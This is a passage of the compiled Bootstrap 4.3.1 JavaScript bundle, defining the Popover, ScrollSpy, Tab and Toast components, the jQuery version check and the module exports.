      }, {
        key: "Default",
        get: function get() {
          return Default$4;
        }
      }, {
        key: "NAME",
        get: function get() {
          return NAME$6;
        }
      }, {
        key: "DATA_KEY",
        get: function get() {
          return DATA_KEY$6;
        }
      }, {
        key: "Event",
        get: function get() {
          return Event$6;
        }
      }, {
        key: "EVENT_KEY",
        get: function get() {
          return EVENT_KEY$6;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$4;
        }
      }]);

      return Tooltip;
    }();
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */


  $.fn[NAME$6] = Tooltip._jQueryInterface;
  $.fn[NAME$6].Constructor = Tooltip;

  $.fn[NAME$6].noConflict = function () {
    $.fn[NAME$6] = JQUERY_NO_CONFLICT$6;
    return Tooltip._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$7 = 'popover';
  var VERSION$7 = '4.3.1';
  var DATA_KEY$7 = 'bs.popover';
  var EVENT_KEY$7 = "." + DATA_KEY$7;
  var JQUERY_NO_CONFLICT$7 = $.fn[NAME$7];
  var CLASS_PREFIX$1 = 'bs-popover';
  var BSCLS_PREFIX_REGEX$1 = new RegExp("(^|\\s)" + CLASS_PREFIX$1 + "\\S+", 'g');

  var Default$5 = _objectSpread({}, Tooltip.Default, {
    placement: 'right',
    trigger: 'click',
    content: '',
    template: '<div class="popover" role="tooltip">' + '<div class="arrow"></div>' + '<h3 class="popover-header"></h3>' + '<div class="popover-body"></div></div>'
  });

  var DefaultType$5 = _objectSpread({}, Tooltip.DefaultType, {
    content: '(string|element|function)'
  });

  var ClassName$7 = {
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$7 = {
    TITLE: '.popover-header',
    CONTENT: '.popover-body'
  };
  var Event$7 = {
    HIDE: "hide" + EVENT_KEY$7,
    HIDDEN: "hidden" + EVENT_KEY$7,
    SHOW: "show" + EVENT_KEY$7,
    SHOWN: "shown" + EVENT_KEY$7,
    INSERTED: "inserted" + EVENT_KEY$7,
    CLICK: "click" + EVENT_KEY$7,
    FOCUSIN: "focusin" + EVENT_KEY$7,
    FOCUSOUT: "focusout" + EVENT_KEY$7,
    MOUSEENTER: "mouseenter" + EVENT_KEY$7,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$7
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Popover =
    /*#__PURE__*/
    function (_Tooltip) {
      _inheritsLoose(Popover, _Tooltip);

      function Popover() {
        return _Tooltip.apply(this, arguments) || this;
      }

      var _proto = Popover.prototype;

      // Overrides
      _proto.isWithContent = function isWithContent() {
        return this.getTitle() || this._getContent();
      };

      _proto.addAttachmentClass = function addAttachmentClass(attachment) {
        $(this.getTipElement()).addClass(CLASS_PREFIX$1 + "-" + attachment);
      };

      _proto.getTipElement = function getTipElement() {
        this.tip = this.tip || $(this.config.template)[0];
        return this.tip;
      };

      _proto.setContent = function setContent() {
        var $tip = $(this.getTipElement()); // We use append for html objects to maintain js events

        this.setElementContent($tip.find(Selector$7.TITLE), this.getTitle());

        var content = this._getContent();

        if (typeof content === 'function') {
          content = content.call(this.element);
        }

        this.setElementContent($tip.find(Selector$7.CONTENT), content);
        $tip.removeClass(ClassName$7.FADE + " " + ClassName$7.SHOW);
      } // Private
      ;

      _proto._getContent = function _getContent() {
        return this.element.getAttribute('data-content') || this.config.content;
      };

      _proto._cleanTipClass = function _cleanTipClass() {
        var $tip = $(this.getTipElement());
        var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX$1);

        if (tabClass !== null && tabClass.length > 0) {
          $tip.removeClass(tabClass.join(''));
        }
      } // Static
      ;

      Popover._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$7);

          var _config = typeof config === 'object' ? config : null;

          if (!data && /dispose|hide/.test(config)) {
            return;
          }

          if (!data) {
            data = new Popover(this, _config);
            $(this).data(DATA_KEY$7, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Popover, null, [{
        key: "VERSION",
        // Getters
        get: function get() {
          return VERSION$7;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$5;
        }
      }, {
        key: "NAME",
        get: function get() {
          return NAME$7;
        }
      }, {
        key: "DATA_KEY",
        get: function get() {
          return DATA_KEY$7;
        }
      }, {
        key: "Event",
        get: function get() {
          return Event$7;
        }
      }, {
        key: "EVENT_KEY",
        get: function get() {
          return EVENT_KEY$7;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$5;
        }
      }]);

      return Popover;
    }(Tooltip);
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */


  $.fn[NAME$7] = Popover._jQueryInterface;
  $.fn[NAME$7].Constructor = Popover;

  $.fn[NAME$7].noConflict = function () {
    $.fn[NAME$7] = JQUERY_NO_CONFLICT$7;
    return Popover._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$8 = 'scrollspy';
  var VERSION$8 = '4.3.1';
  var DATA_KEY$8 = 'bs.scrollspy';
  var EVENT_KEY$8 = "." + DATA_KEY$8;
  var DATA_API_KEY$6 = '.data-api';
  var JQUERY_NO_CONFLICT$8 = $.fn[NAME$8];
  var Default$6 = {
    offset: 10,
    method: 'auto',
    target: ''
  };
  var DefaultType$6 = {
    offset: 'number',
    method: 'string',
    target: '(string|element)'
  };
  var Event$8 = {
    ACTIVATE: "activate" + EVENT_KEY$8,
    SCROLL: "scroll" + EVENT_KEY$8,
    LOAD_DATA_API: "load" + EVENT_KEY$8 + DATA_API_KEY$6
  };
  var ClassName$8 = {
    DROPDOWN_ITEM: 'dropdown-item',
    DROPDOWN_MENU: 'dropdown-menu',
    ACTIVE: 'active'
  };
  var Selector$8 = {
    DATA_SPY: '[data-spy="scroll"]',
    ACTIVE: '.active',
    NAV_LIST_GROUP: '.nav, .list-group',
    NAV_LINKS: '.nav-link',
    NAV_ITEMS: '.nav-item',
    LIST_ITEMS: '.list-group-item',
    DROPDOWN: '.dropdown',
    DROPDOWN_ITEMS: '.dropdown-item',
    DROPDOWN_TOGGLE: '.dropdown-toggle'
  };
  var OffsetMethod = {
    OFFSET: 'offset',
    POSITION: 'position'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var ScrollSpy =
    /*#__PURE__*/
    function () {
      function ScrollSpy(element, config) {
        var _this = this;

        this._element = element;
        this._scrollElement = element.tagName === 'BODY' ? window : element;
        this._config = this._getConfig(config);
        this._selector = this._config.target + " " + Selector$8.NAV_LINKS + "," + (this._config.target + " " + Selector$8.LIST_ITEMS + ",") + (this._config.target + " " + Selector$8.DROPDOWN_ITEMS);
        this._offsets = [];
        this._targets = [];
        this._activeTarget = null;
        this._scrollHeight = 0;
        $(this._scrollElement).on(Event$8.SCROLL, function (event) {
          return _this._process(event);
        });
        this.refresh();

        this._process();
      } // Getters


      var _proto = ScrollSpy.prototype;

      // Public
      _proto.refresh = function refresh() {
        var _this2 = this;

        var autoMethod = this._scrollElement === this._scrollElement.window ? OffsetMethod.OFFSET : OffsetMethod.POSITION;
        var offsetMethod = this._config.method === 'auto' ? autoMethod : this._config.method;
        var offsetBase = offsetMethod === OffsetMethod.POSITION ? this._getScrollTop() : 0;
        this._offsets = [];
        this._targets = [];
        this._scrollHeight = this._getScrollHeight();
        var targets = [].slice.call(document.querySelectorAll(this._selector));
        targets.map(function (element) {
          var target;
          var targetSelector = Util.getSelectorFromElement(element);

          if (targetSelector) {
            target = document.querySelector(targetSelector);
          }

          if (target) {
            var targetBCR = target.getBoundingClientRect();

            if (targetBCR.width || targetBCR.height) {
              // TODO (fat): remove sketch reliance on jQuery position/offset
              return [$(target)[offsetMethod]().top + offsetBase, targetSelector];
            }
          }

          return null;
        }).filter(function (item) {
          return item;
        }).sort(function (a, b) {
          return a[0] - b[0];
        }).forEach(function (item) {
          _this2._offsets.push(item[0]);

          _this2._targets.push(item[1]);
        });
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$8);
        $(this._scrollElement).off(EVENT_KEY$8);
        this._element = null;
        this._scrollElement = null;
        this._config = null;
        this._selector = null;
        this._offsets = null;
        this._targets = null;
        this._activeTarget = null;
        this._scrollHeight = null;
      } // Private
      ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$6, typeof config === 'object' && config ? config : {});

        if (typeof config.target !== 'string') {
          var id = $(config.target).attr('id');

          if (!id) {
            id = Util.getUID(NAME$8);
            $(config.target).attr('id', id);
          }

          config.target = "#" + id;
        }

        Util.typeCheckConfig(NAME$8, config, DefaultType$6);
        return config;
      };

      _proto._getScrollTop = function _getScrollTop() {
        return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop;
      };

      _proto._getScrollHeight = function _getScrollHeight() {
        return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
      };

      _proto._getOffsetHeight = function _getOffsetHeight() {
        return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height;
      };

      _proto._process = function _process() {
        var scrollTop = this._getScrollTop() + this._config.offset;

        var scrollHeight = this._getScrollHeight();

        var maxScroll = this._config.offset + scrollHeight - this._getOffsetHeight();

        if (this._scrollHeight !== scrollHeight) {
          this.refresh();
        }

        if (scrollTop >= maxScroll) {
          var target = this._targets[this._targets.length - 1];

          if (this._activeTarget !== target) {
            this._activate(target);
          }

          return;
        }

        if (this._activeTarget && scrollTop < this._offsets[0] && this._offsets[0] > 0) {
          this._activeTarget = null;

          this._clear();

          return;
        }

        var offsetLength = this._offsets.length;

        for (var i = offsetLength; i--;) {
          var isActiveTarget = this._activeTarget !== this._targets[i] && scrollTop >= this._offsets[i] && (typeof this._offsets[i + 1] === 'undefined' || scrollTop < this._offsets[i + 1]);

          if (isActiveTarget) {
            this._activate(this._targets[i]);
          }
        }
      };

      _proto._activate = function _activate(target) {
        this._activeTarget = target;

        this._clear();

        var queries = this._selector.split(',').map(function (selector) {
          return selector + "[data-target=\"" + target + "\"]," + selector + "[href=\"" + target + "\"]";
        });

        var $link = $([].slice.call(document.querySelectorAll(queries.join(','))));

        if ($link.hasClass(ClassName$8.DROPDOWN_ITEM)) {
          $link.closest(Selector$8.DROPDOWN).find(Selector$8.DROPDOWN_TOGGLE).addClass(ClassName$8.ACTIVE);
          $link.addClass(ClassName$8.ACTIVE);
        } else {
          // Set triggered link as active
          $link.addClass(ClassName$8.ACTIVE); // Set triggered links parents as active
          // With both <ul> and <nav> markup a parent is the previous sibling of any nav ancestor

          $link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_LINKS + ", " + Selector$8.LIST_ITEMS).addClass(ClassName$8.ACTIVE); // Handle special case when .nav-link is inside .nav-item

          $link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_ITEMS).children(Selector$8.NAV_LINKS).addClass(ClassName$8.ACTIVE);
        }

        $(this._scrollElement).trigger(Event$8.ACTIVATE, {
          relatedTarget: target
        });
      };

      _proto._clear = function _clear() {
        [].slice.call(document.querySelectorAll(this._selector)).filter(function (node) {
          return node.classList.contains(ClassName$8.ACTIVE);
        }).forEach(function (node) {
          return node.classList.remove(ClassName$8.ACTIVE);
        });
      } // Static
      ;

      ScrollSpy._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$8);

          var _config = typeof config === 'object' && config;

          if (!data) {
            data = new ScrollSpy(this, _config);
            $(this).data(DATA_KEY$8, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(ScrollSpy, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$8;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$6;
        }
      }]);

      return ScrollSpy;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(window).on(Event$8.LOAD_DATA_API, function () {
    var scrollSpys = [].slice.call(document.querySelectorAll(Selector$8.DATA_SPY));
    var scrollSpysLength = scrollSpys.length;

    for (var i = scrollSpysLength; i--;) {
      var $spy = $(scrollSpys[i]);

      ScrollSpy._jQueryInterface.call($spy, $spy.data());
    }
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$8] = ScrollSpy._jQueryInterface;
  $.fn[NAME$8].Constructor = ScrollSpy;

  $.fn[NAME$8].noConflict = function () {
    $.fn[NAME$8] = JQUERY_NO_CONFLICT$8;
    return ScrollSpy._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$9 = 'tab';
  var VERSION$9 = '4.3.1';
  var DATA_KEY$9 = 'bs.tab';
  var EVENT_KEY$9 = "." + DATA_KEY$9;
  var DATA_API_KEY$7 = '.data-api';
  var JQUERY_NO_CONFLICT$9 = $.fn[NAME$9];
  var Event$9 = {
    HIDE: "hide" + EVENT_KEY$9,
    HIDDEN: "hidden" + EVENT_KEY$9,
    SHOW: "show" + EVENT_KEY$9,
    SHOWN: "shown" + EVENT_KEY$9,
    CLICK_DATA_API: "click" + EVENT_KEY$9 + DATA_API_KEY$7
  };
  var ClassName$9 = {
    DROPDOWN_MENU: 'dropdown-menu',
    ACTIVE: 'active',
    DISABLED: 'disabled',
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$9 = {
    DROPDOWN: '.dropdown',
    NAV_LIST_GROUP: '.nav, .list-group',
    ACTIVE: '.active',
    ACTIVE_UL: '> li > .active',
    DATA_TOGGLE: '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
    DROPDOWN_TOGGLE: '.dropdown-toggle',
    DROPDOWN_ACTIVE_CHILD: '> .dropdown-menu .active'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Tab =
    /*#__PURE__*/
    function () {
      function Tab(element) {
        this._element = element;
      } // Getters


      var _proto = Tab.prototype;

      // Public
      _proto.show = function show() {
        var _this = this;

        if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && $(this._element).hasClass(ClassName$9.ACTIVE) || $(this._element).hasClass(ClassName$9.DISABLED)) {
          return;
        }

        var target;
        var previous;
        var listElement = $(this._element).closest(Selector$9.NAV_LIST_GROUP)[0];
        var selector = Util.getSelectorFromElement(this._element);

        if (listElement) {
          var itemSelector = listElement.nodeName === 'UL' || listElement.nodeName === 'OL' ? Selector$9.ACTIVE_UL : Selector$9.ACTIVE;
          previous = $.makeArray($(listElement).find(itemSelector));
          previous = previous[previous.length - 1];
        }

        var hideEvent = $.Event(Event$9.HIDE, {
          relatedTarget: this._element
        });
        var showEvent = $.Event(Event$9.SHOW, {
          relatedTarget: previous
        });

        if (previous) {
          $(previous).trigger(hideEvent);
        }

        $(this._element).trigger(showEvent);

        if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) {
          return;
        }

        if (selector) {
          target = document.querySelector(selector);
        }

        this._activate(this._element, listElement);

        var complete = function complete() {
          var hiddenEvent = $.Event(Event$9.HIDDEN, {
            relatedTarget: _this._element
          });
          var shownEvent = $.Event(Event$9.SHOWN, {
            relatedTarget: previous
          });
          $(previous).trigger(hiddenEvent);
          $(_this._element).trigger(shownEvent);
        };

        if (target) {
          this._activate(target, target.parentNode, complete);
        } else {
          complete();
        }
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$9);
        this._element = null;
      } // Private
      ;

      _proto._activate = function _activate(element, container, callback) {
        var _this2 = this;

        var activeElements = container && (container.nodeName === 'UL' || container.nodeName === 'OL') ? $(container).find(Selector$9.ACTIVE_UL) : $(container).children(Selector$9.ACTIVE);
        var active = activeElements[0];
        var isTransitioning = callback && active && $(active).hasClass(ClassName$9.FADE);

        var complete = function complete() {
          return _this2._transitionComplete(element, active, callback);
        };

        if (active && isTransitioning) {
          var transitionDuration = Util.getTransitionDurationFromElement(active);
          $(active).removeClass(ClassName$9.SHOW).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      };

      _proto._transitionComplete = function _transitionComplete(element, active, callback) {
        if (active) {
          $(active).removeClass(ClassName$9.ACTIVE);
          var dropdownChild = $(active.parentNode).find(Selector$9.DROPDOWN_ACTIVE_CHILD)[0];

          if (dropdownChild) {
            $(dropdownChild).removeClass(ClassName$9.ACTIVE);
          }

          if (active.getAttribute('role') === 'tab') {
            active.setAttribute('aria-selected', false);
          }
        }

        $(element).addClass(ClassName$9.ACTIVE);

        if (element.getAttribute('role') === 'tab') {
          element.setAttribute('aria-selected', true);
        }

        Util.reflow(element);

        if (element.classList.contains(ClassName$9.FADE)) {
          element.classList.add(ClassName$9.SHOW);
        }

        if (element.parentNode && $(element.parentNode).hasClass(ClassName$9.DROPDOWN_MENU)) {
          var dropdownElement = $(element).closest(Selector$9.DROPDOWN)[0];

          if (dropdownElement) {
            var dropdownToggleList = [].slice.call(dropdownElement.querySelectorAll(Selector$9.DROPDOWN_TOGGLE));
            $(dropdownToggleList).addClass(ClassName$9.ACTIVE);
          }

          element.setAttribute('aria-expanded', true);
        }

        if (callback) {
          callback();
        }
      } // Static
      ;

      Tab._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $this = $(this);
          var data = $this.data(DATA_KEY$9);

          if (!data) {
            data = new Tab(this);
            $this.data(DATA_KEY$9, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Tab, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$9;
        }
      }]);

      return Tab;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$9.CLICK_DATA_API, Selector$9.DATA_TOGGLE, function (event) {
    event.preventDefault();

    Tab._jQueryInterface.call($(this), 'show');
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$9] = Tab._jQueryInterface;
  $.fn[NAME$9].Constructor = Tab;

  $.fn[NAME$9].noConflict = function () {
    $.fn[NAME$9] = JQUERY_NO_CONFLICT$9;
    return Tab._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$a = 'toast';
  var VERSION$a = '4.3.1';
  var DATA_KEY$a = 'bs.toast';
  var EVENT_KEY$a = "." + DATA_KEY$a;
  var JQUERY_NO_CONFLICT$a = $.fn[NAME$a];
  var Event$a = {
    CLICK_DISMISS: "click.dismiss" + EVENT_KEY$a,
    HIDE: "hide" + EVENT_KEY$a,
    HIDDEN: "hidden" + EVENT_KEY$a,
    SHOW: "show" + EVENT_KEY$a,
    SHOWN: "shown" + EVENT_KEY$a
  };
  var ClassName$a = {
    FADE: 'fade',
    HIDE: 'hide',
    SHOW: 'show',
    SHOWING: 'showing'
  };
  var DefaultType$7 = {
    animation: 'boolean',
    autohide: 'boolean',
    delay: 'number'
  };
  var Default$7 = {
    animation: true,
    autohide: true,
    delay: 500
  };
  var Selector$a = {
    DATA_DISMISS: '[data-dismiss="toast"]'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Toast =
    /*#__PURE__*/
    function () {
      function Toast(element, config) {
        this._element = element;
        this._config = this._getConfig(config);
        this._timeout = null;

        this._setListeners();
      } // Getters


      var _proto = Toast.prototype;

      // Public
      _proto.show = function show() {
        var _this = this;

        $(this._element).trigger(Event$a.SHOW);

        if (this._config.animation) {
          this._element.classList.add(ClassName$a.FADE);
        }

        var complete = function complete() {
          _this._element.classList.remove(ClassName$a.SHOWING);

          _this._element.classList.add(ClassName$a.SHOW);

          $(_this._element).trigger(Event$a.SHOWN);

          if (_this._config.autohide) {
            _this.hide();
          }
        };

        this._element.classList.remove(ClassName$a.HIDE);

        this._element.classList.add(ClassName$a.SHOWING);

        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      };

      _proto.hide = function hide(withoutTimeout) {
        var _this2 = this;

        if (!this._element.classList.contains(ClassName$a.SHOW)) {
          return;
        }

        $(this._element).trigger(Event$a.HIDE);

        if (withoutTimeout) {
          this._close();
        } else {
          this._timeout = setTimeout(function () {
            _this2._close();
          }, this._config.delay);
        }
      };

      _proto.dispose = function dispose() {
        clearTimeout(this._timeout);
        this._timeout = null;

        if (this._element.classList.contains(ClassName$a.SHOW)) {
          this._element.classList.remove(ClassName$a.SHOW);
        }

        $(this._element).off(Event$a.CLICK_DISMISS);
        $.removeData(this._element, DATA_KEY$a);
        this._element = null;
        this._config = null;
      } // Private
      ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$7, $(this._element).data(), typeof config === 'object' && config ? config : {});
        Util.typeCheckConfig(NAME$a, config, this.constructor.DefaultType);
        return config;
      };

      _proto._setListeners = function _setListeners() {
        var _this3 = this;

        $(this._element).on(Event$a.CLICK_DISMISS, Selector$a.DATA_DISMISS, function () {
          return _this3.hide(true);
        });
      };

      _proto._close = function _close() {
        var _this4 = this;

        var complete = function complete() {
          _this4._element.classList.add(ClassName$a.HIDE);

          $(_this4._element).trigger(Event$a.HIDDEN);
        };

        this._element.classList.remove(ClassName$a.SHOW);

        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      } // Static
      ;

      Toast._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$a);

          var _config = typeof config === 'object' && config;

          if (!data) {
            data = new Toast(this, _config);
            $element.data(DATA_KEY$a, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config](this);
          }
        });
      };

      _createClass(Toast, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$a;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$7;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$7;
        }
      }]);

      return Toast;
    }();
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */


  $.fn[NAME$a] = Toast._jQueryInterface;
  $.fn[NAME$a].Constructor = Toast;

  $.fn[NAME$a].noConflict = function () {
    $.fn[NAME$a] = JQUERY_NO_CONFLICT$a;
    return Toast._jQueryInterface;
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.3.1): index.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * --------------------------------------------------------------------------
   */

  (function () {
    if (typeof $ === 'undefined') {
      throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
    }

    var version = $.fn.jquery.split(' ')[0].split('.');
    var minMajor = 1;
    var ltMajor = 2;
    var minMinor = 9;
    var minPatch = 1;
    var maxMajor = 4;

    if (version[0] < ltMajor && version[1] < minMinor || version[0] === minMajor && version[1] === minMinor && version[2] < minPatch || version[0] >= maxMajor) {
      throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
    }
  })();

  exports.Util = Util;
  exports.Alert = Alert;
  exports.Button = Button;
  exports.Carousel = Carousel;
  exports.Collapse = Collapse;
  exports.Dropdown = Dropdown;
  exports.Modal = Modal;
  exports.Popover = Popover;
  exports.Scrollspy = ScrollSpy;
  exports.Tab = Tab;
  exports.Toast = Toast;
  exports.Tooltip = Tooltip;

  Object.defineProperty(exports, '__esModule', {
    value: true
  });

}));
//# sourceMappingURL=bootstrap.js.map